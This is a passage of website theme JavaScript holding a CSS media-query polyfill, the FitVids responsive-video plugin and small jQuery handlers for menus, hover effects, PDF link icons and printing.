    t.parentNode.removeChild(t);
    i = function() {
      return r;
    };
    return r;
  }, s = function() {
    t = document.createElement("div");
    t.style.cssText = "position:absolute;top:-9999em;left:-9999em;margin:0;border:none;padding:0;width:1em;font-size:1em;";
    document.body.appendChild(t);
    t.offsetWidth !== 16 && (t.style.fontSize = 16 / t.offsetWidth + "em");
    t.style.width = "";
  }, o = function(e) {
    t.style.width = e;
    var n = t.offsetWidth;
    t.style.width = "";
    return n;
  }, u = function(e, t) {
    var r = e.length, i = e.substring(0, 4) === "min-", s = !i && e.substring(0, 4) === "max-";
    if (t !== null) {
      var u, a;
      if (n.LENGTH_UNIT.exec(t)) {
        u = "length";
        a = o(t);
      } else if (n.RESOLUTION_UNIT.exec(t)) {
        u = "resolution";
        a = parseInt(t, 10);
        var f = t.substring((a + "").length);
      } else if (n.ASPECT_RATIO.exec(t)) {
        u = "aspect-ratio";
        a = t.split("/");
      } else if (n.ABSOLUTE_VALUE) {
        u = "absolute";
        a = t;
      } else u = "unknown";
    }
    var l, c;
    if ("device-width" === e.substring(r - 12, r)) {
      l = screen.width;
      return t !== null ? u === "length" ? i && l >= a || s && l < a || !i && !s && l === a : !1 : l > 0;
    }
    if ("device-height" === e.substring(r - 13, r)) {
      c = screen.height;
      return t !== null ? u === "length" ? i && c >= a || s && c < a || !i && !s && c === a : !1 : c > 0;
    }
    if ("width" === e.substring(r - 5, r)) {
      l = document.documentElement.clientWidth || document.body.clientWidth;
      return t !== null ? u === "length" ? i && l >= a || s && l < a || !i && !s && l === a : !1 : l > 0;
    }
    if ("height" === e.substring(r - 6, r)) {
      c = document.documentElement.clientHeight || document.body.clientHeight;
      return t !== null ? u === "length" ? i && c >= a || s && c < a || !i && !s && c === a : !1 : c > 0;
    }
    if ("device-aspect-ratio" === e.substring(r - 19, r)) return u === "aspect-ratio" && screen.width * a[1] === screen.height * a[0];
    if ("color-index" === e.substring(r - 11, r)) {
      var h = Math.pow(2, screen.colorDepth);
      return t !== null ? u === "absolute" ? i && h >= a || s && h < a || !i && !s && h === a : !1 : h > 0;
    }
    if ("color" === e.substring(r - 5, r)) {
      var p = screen.colorDepth;
      return t !== null ? u === "absolute" ? i && p >= a || s && p < a || !i && !s && p === a : !1 : p > 0;
    }
    if ("resolution" === e.substring(r - 10, r)) {
      var d;
      f === "dpcm" ? d = o("1cm") : d = o("1in");
      return t !== null ? u === "resolution" ? i && d >= a || s && d < a || !i && !s && d === a : !1 : d > 0;
    }
    return !1;
  }, a = function(e) {
    var t = e.getValid(), n = e.getExpressions(), r = n.length;
    if (r > 0) {
      for (var i = 0; i < r && t; i++) t = u(n[i].mediaFeature, n[i].value);
      var s = e.getNot();
      return t && !s || s && !t;
    }
  }, f = function(e) {
    var t = e.getMediaQueries(), n = {};
    for (var i = 0; i < t.length; i++) a(t[i]) && (n[t[i].getMediaType()] = !0);
    var s = [], o = 0;
    for (var u in n) if (n.hasOwnProperty(u)) {
      o > 0 && (s[o++] = ",");
      s[o++] = u;
    }
    s.length > 0 && (r[r.length] = cssHelper.addStyle("@media " + s.join("") + "{" + e.getCssText() + "}", !1));
  }, l = function(e) {
    for (var t = 0; t < e.length; t++) f(e[t]);
    if (ua.ie) {
      document.documentElement.style.display = "block";
      setTimeout(function() {
        document.documentElement.style.display = "";
      }, 0);
      setTimeout(function() {
        cssHelper.broadcast("cssMediaQueriesTested");
      }, 100);
    } else cssHelper.broadcast("cssMediaQueriesTested");
  }, c = function() {
    for (var e = 0; e < r.length; e++) cssHelper.removeStyle(r[e]);
    r = [];
    cssHelper.mediaQueryLists(l);
  }, h = 0, p = function() {
    var e = cssHelper.getViewportWidth(), t = cssHelper.getViewportHeight();
    if (ua.ie) {
      var n = document.createElement("div");
      n.style.position = "absolute";
      n.style.top = "-9999em";
      n.style.overflow = "scroll";
      document.body.appendChild(n);
      h = n.offsetWidth - n.clientWidth;
      document.body.removeChild(n);
    }
    var r, s = function() {
      var n = cssHelper.getViewportWidth(), s = cssHelper.getViewportHeight();
      if (Math.abs(n - e) > h || Math.abs(s - t) > h) {
        e = n;
        t = s;
        clearTimeout(r);
        r = setTimeout(function() {
          i() ? cssHelper.broadcast("cssMediaQueriesTested") : c();
        }, 500);
      }
    };
    window.onresize = function() {
      var e = window.onresize || function() {};
      return function() {
        e();
        s();
      };
    }();
  }, d = document.documentElement;
  d.style.marginLeft = "-32767px";
  setTimeout(function() {
    d.style.marginTop = "";
  }, 2e4);
  return function() {
    if (!i()) {
      cssHelper.addListener("newStyleParsed", function(e) {
        l(e.cssHelperParsed.mediaQueryLists);
      });
      cssHelper.addListener("cssMediaQueriesTested", function() {
        ua.ie && (d.style.width = "1px");
        setTimeout(function() {
          d.style.width = "";
          d.style.marginLeft = "";
        }, 0);
        cssHelper.removeListener("cssMediaQueriesTested", arguments.callee);
      });
      s();
      c();
    } else d.style.marginLeft = "";
    p();
  };
}());

try {
  document.execCommand("BackgroundImageCache", !1, !0);
} catch (e) {}

(function(e) {
  "use strict";
  e.fn.fitVids = function(t) {
    var n = {
      customSelector: null
    };
    if (!document.getElementById("fit-vids-style")) {
      var r = document.createElement("div"), i = document.getElementsByTagName("base")[0] || document.getElementsByTagName("script")[0], s = "&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>";
      r.className = "fit-vids-style";
      r.id = "fit-vids-style";
      r.style.display = "none";
      r.innerHTML = s;
      i.parentNode.insertBefore(r, i);
    }
    t && e.extend(n, t);
    return this.each(function() {
      var t = [ "iframe[src*='player.vimeo.com']", "iframe[src*='youtube.com']", "iframe[src*='youtube-nocookie.com']", "iframe[src*='kickstarter.com'][src*='video.html']", "object", "embed" ];
      n.customSelector && t.push(n.customSelector);
      var r = e(this).find(t.join(","));
      r = r.not("object object");
      r.each(function() {
        var t = e(this);
        if (this.tagName.toLowerCase() === "embed" && t.parent("object").length || t.parent(".fluid-width-video-wrapper").length) return;
        var n = this.tagName.toLowerCase() === "object" || t.attr("height") && !isNaN(parseInt(t.attr("height"), 10)) ? parseInt(t.attr("height"), 10) : t.height(), r = isNaN(parseInt(t.attr("width"), 10)) ? t.width() : parseInt(t.attr("width"), 10), i = n / r;
        if (!t.attr("id")) {
          var s = "fitvid" + Math.floor(Math.random() * 999999);
          t.attr("id", s);
        }
        t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top", i * 100 + "%");
        t.removeAttr("height").removeAttr("width");
      });
    });
  };
})(window.jQuery || window.Zepto);

jQuery(document).ready(function(e) {
  e("body").addClass("js");
  var t = e("#menu"), n = e(".menu-link");
  n.click(function() {
    n.toggleClass("active");
    t.toggleClass("active");
    return !1;
  });
});

jQuery(document).ready(function(e) {
  e(".fdw-background").hover(function() {
    e(this).animate({
      opacity: "1"
    });
  }, function() {
    e(this).animate({
      opacity: "0"
    });
  });
});

jQuery("a[href$='pdf']").addClass("link-pdf").prepend('<i class="fa fa-file-text-o"></i>&nbsp;');

jQuery(".entry-content blockquote").prepend('<i class="fa fa-quote-left"></i>');

jQuery(".entry-content").fitVids();

jQuery(document).ready(function() {
  jQuery("a.print").click(function() {
    window.print();
    return !1;
  });
});